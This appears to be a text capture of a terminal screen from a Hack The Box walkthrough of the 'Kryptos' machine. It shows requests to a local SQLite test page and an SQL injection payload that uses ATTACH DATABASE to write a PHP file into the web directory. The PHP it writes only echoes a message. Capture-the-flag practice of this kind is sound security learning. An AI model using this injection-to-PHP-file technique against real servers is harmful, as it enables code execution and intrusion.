 Applications Places Terminal Mon 22:34 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
<html>
<head></head>
<body>
</body>
</html>
> http://127.0.0.1/dev/sqlite_test_page.ph
> http://127.0.0.1/dev/sqlite_test_page.php
<html>
<head></head>
<body>
</body>
</html>
> http://127.0.0.1/dev/sqlite_test_page.php?noATTACH DATABASE 'd9e28afcf0b274a5e0542abb67db0784/test.php' AS lol;CREATE TABLE lol.pwn (da
taz text);INSERT INTO lol.pwn (dataz) VALUES ('<?php echo("Please Subscribe"); ?>');
root@htb:~/htb/boxes/kryptos/dev-src# vim sqlite_lite_test.php
root@htb:~/htb/boxes/kryptos/dev-src# grep d9 sqlite_lite_test.php
$this->open('d9e28afcf0b274a5e0542abb67db0784/books.db');
root@htb:~/htb/boxes/kryptos/dev-src#
[HTB-0] 0:openvpn- 1:bash 2:python 3:wireshark 4:python3* "htb" 22:33 16-Sep-19